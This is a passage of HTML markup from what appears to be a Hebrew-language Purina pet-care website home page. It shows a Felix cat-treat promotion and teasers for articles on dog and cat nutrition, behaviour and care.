                  <img src="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.png?itok=ic2_R6Mm" alt="פליקס חטיפי שלוקים לחתולים זה נהדר להיות חתול" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
          </div>
        </div>
      <div class="campaign-signpost--content-area-wrapper col-xl-6 order-xl-1">
        <div class="campaign-signpost--content-area">
          <div class="purina-border-top"></div>
          <div class="campaign-signpost--sponsor-logo">
          <img src="/sites/default/files/2020-11/stg-20-winalot-logo%403x_1.png" alt="Sponsor logo" loading="lazy"/>
          </div>
          <div class="campaign-signpost--content-area-label">
             Felix
          </div>

          <h2 class="campaign-signpost--content-area-title">
            
  פליקס Joyables שלוקים חטיפים לחים לחתולים
  

          </h2>

          <div class="campaign-signpost--content-area-intro">
            
            <div class="clearfix text-formatted field field--name-field-c-camp-signpost-intro field--type-text-long field--label-hidden field__item"><p><span>הכירו דרך מהנה לפנק את החתול שלכם! חטיפי FELIX Joyables הם חטיפי שלוקים קרמיים שיוצרים רגעי קרבה ארוכים יותר עם החתול שלכם. עם טעם שלא ניתן לעמוד בפניו ומרקם קרמי מושלם, גורם לחתול שלכם להישאר לידכם יותר זמן.</span></p></div>
      
          </div>

          <div class="campaign-signpost--content-area-cta">
            
            <div class="field field--name-field-c-camp-signpost-cta field--type-link field--label-hidden field__item"><a href="/brands/felix" hreflang="he-IL">גלו עוד</a></div>
      
          </div>

        </div>
      </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
                  <div class="paragraph paragraph--type--c-spacer paragraph--view-mode--full">
                                                                                            <div  class="spacer" style = "margin-top:50px;" >
            </div>
            </div>

            </div>
                      <div class="component-wrapper mb-3">
                <div class="full-component-wrapper">
    
            
<div  class="component component--articles-list-home twb-container" data-id="5141" data-type="c_articles_list_home">
  <div class="heading-content">
    <h3 class="heading-content__title">
      
  פורינה כאן בשבילך ועבור חיות המחמד שלך
  

    </h3>

    <div class="heading-content__filters ">
      <span>סנן לפי:</span>

      <div class="filters-area">
        <div class="filter-links">
          <a href="#" class="filter-by" data-filter-by="dog">כלב</a>
          <a href="#" class="filter-by" data-filter-by="cat">חתול</a>
          <a href="#" class="filter-by active" data-filter-by="all">הכל</a>
        </div>

        <div class="filter-info all">
                  </div>
      </div>
    </div>
  </div>

  <div class="twb-container">
    <div class="main-content row">
      <div class="featured-slider col-12 col-xl-7">
        
      <div class="field field--name-field-c-art-list-h-featured-art field--type-entity-reference field--label-hidden field__items">
              <div class="field__item">

<article data-history-node-id="10421" class="article-pet--dog node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-featured brand--purina-pro-plan" about="/articles/dogs/dogs-nutrition/how-to-read-pet-food-labels">
	<div class="image-wrapper">
		<div class="article-listing-home-featured--slick-arrow slick-prev"></div>
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-featured">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.webp?itok=otP0FSi5 1x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.webp?itok=C9K2p4gk 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="362"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.webp?itok=otP0FSi5 1x" media="all and (min-width: 576px)" type="image/webp" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.webp?itok=AzqenI35 1x" type="image/webp" width="515" height="200"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.png?itok=otP0FSi5 1x" media="all and (min-width: 1140px)" type="image/png" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.png?itok=C9K2p4gk 1x" media="all and (min-width: 992px)" type="image/png" width="930" height="362"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.png?itok=otP0FSi5 1x" media="all and (min-width: 576px)" type="image/png" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.png?itok=AzqenI35 1x" type="image/png" width="515" height="200"/>
                  <img loading="lazy" width="930" height="362" src="/sites/default/files/styles/nppe_article_listing_home_930/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.png?itok=C9K2p4gk" alt="כלב אוכל מקערת אוכל" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
		<div class="article-listing-home-featured--slick-arrow slick-next"></div>
					<div class="hero--article-brand">
				<img src="/sites/default/files/2024-09/lwgw_gwl_prw_pln.jpg" alt="פרו פלאן" loading="lazy"/>
			</div>
			</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/dogs-nutrition" data-article-name="תזונת כלבים" hreflang="he-IL">תזונת כלבים</a></div>
      
		</div>
		<h2>
			<a href="/articles/dogs/dogs-nutrition/how-to-read-pet-food-labels"><span class="field field--name-title field--type-string field--label-hidden">איך לקרוא תווית מזון לכלבים כמו מקצוענים</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">5 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article data-history-node-id="10183" about="/articles/dogs/dogs-training/training-your-dog-to-be-stay-alone" class="node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-featured">
	<div class="image-wrapper">
		<div class="article-listing-home-featured--slick-arrow slick-prev"></div>
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-featured">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2021-01/Article%20teaser-%20dog%20sitting_0.webp?itok=tIof7eHp 1x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2021-01/Article%20teaser-%20dog%20sitting_0.webp?itok=DNTu-WQm 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2021-01/Article%20teaser-%20dog%20sitting_0.webp?itok=tIof7eHp 1x" media="all and (min-width: 576px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2021-01/Article%20teaser-%20dog%20sitting_0.webp?itok=xy-2asrU 1x" type="image/webp" width="515" height="290"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2021-01/Article%20teaser-%20dog%20sitting_0.jpg?itok=tIof7eHp 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2021-01/Article%20teaser-%20dog%20sitting_0.jpg?itok=DNTu-WQm 1x" media="all and (min-width: 992px)" type="image/jpeg" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2021-01/Article%20teaser-%20dog%20sitting_0.jpg?itok=tIof7eHp 1x" media="all and (min-width: 576px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2021-01/Article%20teaser-%20dog%20sitting_0.jpg?itok=xy-2asrU 1x" type="image/jpeg" width="515" height="290"/>
                  <img loading="lazy" width="930" height="524" src="/sites/default/files/styles/nppe_article_listing_home_930/public/2021-01/Article%20teaser-%20dog%20sitting_0.jpg?itok=DNTu-WQm" alt="dog relaxing at home" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
		<div class="article-listing-home-featured--slick-arrow slick-next"></div>
			</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/dogs-training/oren-adika-movies" data-article-name="סרטונים" hreflang="he-IL">סרטונים</a></div>
      
		</div>
		<h2>
			<a href="/articles/dogs/dogs-training/training-your-dog-to-be-stay-alone"><span class="field field--name-title field--type-string field--label-hidden">איך להשאיר כלב לבד בבית</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">3 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article data-history-node-id="8001" class="article-pet--dog node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-featured" about="/articles/dogs/dogs-health/digestion/loss-of-appetite">
	<div class="image-wrapper">
		<div class="article-listing-home-featured--slick-arrow slick-prev"></div>
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-featured">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.webp?itok=2joD8CmE 1x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.webp?itok=wBwuzNIz 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.webp?itok=2joD8CmE 1x" media="all and (min-width: 576px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.webp?itok=BJWphGg7 1x" type="image/webp" width="515" height="290"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.jpg?itok=2joD8CmE 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.jpg?itok=wBwuzNIz 1x" media="all and (min-width: 992px)" type="image/jpeg" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.jpg?itok=2joD8CmE 1x" media="all and (min-width: 576px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.jpg?itok=BJWphGg7 1x" type="image/jpeg" width="515" height="290"/>
                  <img loading="lazy" width="930" height="524" src="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.jpg?itok=wBwuzNIz" alt="chocolate labrador eating from a food bowl" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
		<div class="article-listing-home-featured--slick-arrow slick-next"></div>
			</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/dogs-health/digestion" data-article-name="מערכת העיכול של כלבים" hreflang="he-IL">מערכת העיכול של כלבים</a></div>
      
		</div>
		<h2>
			<a href="/articles/dogs/dogs-health/digestion/loss-of-appetite"><span class="field field--name-title field--type-string field--label-hidden">חוסר תיאבון אצל כלבים</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">5 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article data-history-node-id="10418" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-featured brand--purina-pro-plan" about="/articles/cats/cats-behaviour/how-smart-are-cats">
	<div class="image-wrapper">
		<div class="article-listing-home-featured--slick-arrow slick-prev"></div>
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-featured">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-07/htwlym_yntlgntym.webp?itok=0ZnXcNXt 1x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2025-07/htwlym_yntlgntym.webp?itok=0bEcVfbD 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="362"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-07/htwlym_yntlgntym.webp?itok=0ZnXcNXt 1x" media="all and (min-width: 576px)" type="image/webp" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2025-07/htwlym_yntlgntym.webp?itok=OwWcU-C7 1x" type="image/webp" width="515" height="200"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-07/htwlym_yntlgntym.png?itok=0ZnXcNXt 1x" media="all and (min-width: 1140px)" type="image/png" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2025-07/htwlym_yntlgntym.png?itok=0bEcVfbD 1x" media="all and (min-width: 992px)" type="image/png" width="930" height="362"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-07/htwlym_yntlgntym.png?itok=0ZnXcNXt 1x" media="all and (min-width: 576px)" type="image/png" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2025-07/htwlym_yntlgntym.png?itok=OwWcU-C7 1x" type="image/png" width="515" height="200"/>
                  <img loading="lazy" width="930" height="362" src="/sites/default/files/styles/nppe_article_listing_home_930/public/2025-07/htwlym_yntlgntym.png?itok=0bEcVfbD" alt="שני חתולים מתבוננים בסקרנות בקרן אור על הרצפה" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
		<div class="article-listing-home-featured--slick-arrow slick-next"></div>
					<div class="hero--article-brand">
				<img src="/sites/default/files/2024-09/lwgw_gwl_prw_pln.jpg" alt="פרו פלאן" loading="lazy"/>
			</div>
			</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/cats-behaviour" data-article-name="התנהגות חתולים" hreflang="he-IL">התנהגות חתולים</a></div>
      
		</div>
		<h2>
			<a href="/articles/cats/cats-behaviour/how-smart-are-cats"><span class="field field--name-title field--type-string field--label-hidden">אינטליגנציה של חתולים: עד כמה חתולים חכמים?</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">5 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article data-history-node-id="10361" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-featured" about="/articles/cats/cats-behaviour/cat-sleeping-positions">
	<div class="image-wrapper">
		<div class="article-listing-home-featured--slick-arrow slick-prev"></div>
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-featured">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.webp?itok=V_kk-q8l 1x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.webp?itok=Tm55zFLh 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.webp?itok=V_kk-q8l 1x" media="all and (min-width: 576px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.webp?itok=YixNV_4q 1x" type="image/webp" width="515" height="290"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.jpg?itok=V_kk-q8l 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.jpg?itok=Tm55zFLh 1x" media="all and (min-width: 992px)" type="image/jpeg" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.jpg?itok=V_kk-q8l 1x" media="all and (min-width: 576px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.jpg?itok=YixNV_4q 1x" type="image/jpeg" width="515" height="290"/>
                  <img loading="lazy" width="930" height="524" src="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.jpg?itok=Tm55zFLh" alt="תנוחות שינה של חתול" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
		<div class="article-listing-home-featured--slick-arrow slick-next"></div>
			</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/cats-behaviour" data-article-name="התנהגות חתולים" hreflang="he-IL">התנהגות חתולים</a></div>
      
		</div>
		<h2>
			<a href="/articles/cats/cats-behaviour/cat-sleeping-positions"><span class="field field--name-title field--type-string field--label-hidden">10 תנוחות שינה של חתול - לכל תנוחה יש משמעות</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">5 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article data-history-node-id="10179" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-featured" about="/articles/cats/cats-behaviour/cat-body-language">
	<div class="image-wrapper">
		<div class="article-listing-home-featured--slick-arrow slick-prev"></div>
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-featured">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.webp?itok=M0x5_lTh 1x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.webp?itok=ye-TABUg 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.webp?itok=M0x5_lTh 1x" media="all and (min-width: 576px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.webp?itok=QBMm586Z 1x" type="image/webp" width="515" height="290"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.jpg?itok=M0x5_lTh 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.jpg?itok=ye-TABUg 1x" media="all and (min-width: 992px)" type="image/jpeg" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.jpg?itok=M0x5_lTh 1x" media="all and (min-width: 576px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.jpg?itok=QBMm586Z 1x" type="image/jpeg" width="515" height="290"/>
                  <img loading="lazy" width="930" height="524" src="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.jpg?itok=ye-TABUg" alt="Patchy white, brown and black cat in between owner&#039;s legs." typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
		<div class="article-listing-home-featured--slick-arrow slick-next"></div>
			</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/cats-behaviour" data-article-name="התנהגות חתולים" hreflang="he-IL">התנהגות חתולים</a></div>
      
		</div>
		<h2>
			<a href="/articles/cats/cats-behaviour/cat-body-language"><span class="field field--name-title field--type-string field--label-hidden">מה שפת הגוף של החתול אומרת?</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">3 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
          </div>
  
      </div>

      <div class="listed-articles col-12 col-xl-5">
        
      <div class="field field--name-field-c-art-list-h-listed-art field--type-entity-reference field--label-hidden field__items">
              <div class="field__item">

<article  data-history-node-id="10125" about="/articles/dogs/dogs-behaviour/thunderstorm-phobia-in-dogs" class="node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-listed">
	<div class="image-wrapper">
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-home-list">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2021-10/Dog-Skin-Cancer-TEASER.webp?itok=jhPnXy7_ 1x" media="all and (min-width: 1140px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2021-10/Dog-Skin-Cancer-TEASER.webp?itok=sBjMSQjG 1x" media="all and (min-width: 992px)" type="image/webp" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2021-10/Dog-Skin-Cancer-TEASER.webp?itok=jhPnXy7_ 1x" media="all and (min-width: 576px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2021-10/Dog-Skin-Cancer-TEASER.webp?itok=jhPnXy7_ 1x" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2021-10/Dog-Skin-Cancer-TEASER.jpg?itok=jhPnXy7_ 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2021-10/Dog-Skin-Cancer-TEASER.jpg?itok=sBjMSQjG 1x" media="all and (min-width: 992px)" type="image/jpeg" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2021-10/Dog-Skin-Cancer-TEASER.jpg?itok=jhPnXy7_ 1x" media="all and (min-width: 576px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2021-10/Dog-Skin-Cancer-TEASER.jpg?itok=jhPnXy7_ 1x" type="image/jpeg" width="320" height="180"/>
                  <img loading="lazy" width="430" height="242" src="/sites/default/files/styles/nppe_article_listing_home_430/public/2021-10/Dog-Skin-Cancer-TEASER.jpg?itok=sBjMSQjG" alt="Dog Skin Cancer" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
	</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/dogs-training/oren-adika-movies" data-article-name="סרטונים" hreflang="he-IL">סרטונים</a></div>
      
		</div>
				<h2>
			<a href="/articles/dogs/dogs-behaviour/thunderstorm-phobia-in-dogs"><span class="field field--name-title field--type-string field--label-hidden">פחד מברקים ורעמים</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">2 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article  data-history-node-id="10070" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-listed" about="/articles/cats/cats-behaviour/drivers-tip-for-winter-how-to-save-cats-life">
	<div class="image-wrapper">
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-home-list">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.webp?itok=tqUZT1L5 1x" media="all and (min-width: 1140px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.webp?itok=8F2QcZ5i 1x" media="all and (min-width: 992px)" type="image/webp" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.webp?itok=tqUZT1L5 1x" media="all and (min-width: 576px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.webp?itok=tqUZT1L5 1x" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.jpg?itok=tqUZT1L5 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.jpg?itok=8F2QcZ5i 1x" media="all and (min-width: 992px)" type="image/jpeg" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.jpg?itok=tqUZT1L5 1x" media="all and (min-width: 576px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.jpg?itok=tqUZT1L5 1x" type="image/jpeg" width="320" height="180"/>
                  <img loading="lazy" width="430" height="242" src="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.jpg?itok=8F2QcZ5i" alt="Cat sniffing hand outside" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
	</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/cats-behaviour" data-article-name="התנהגות חתולים" hreflang="he-IL">התנהגות חתולים</a></div>
      
		</div>
				<h2>
			<a href="/articles/cats/cats-behaviour/drivers-tip-for-winter-how-to-save-cats-life"><span class="field field--name-title field--type-string field--label-hidden">לפני שנוסעים, נוקשים: הטיפ מציל החיים שכל נהג צריך להכיר בחורף</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">3 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article  data-history-node-id="10360" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-listed" about="/articles/cats/cats-nutrition/cat-nutrition-in-winter">
	<div class="image-wrapper">
		
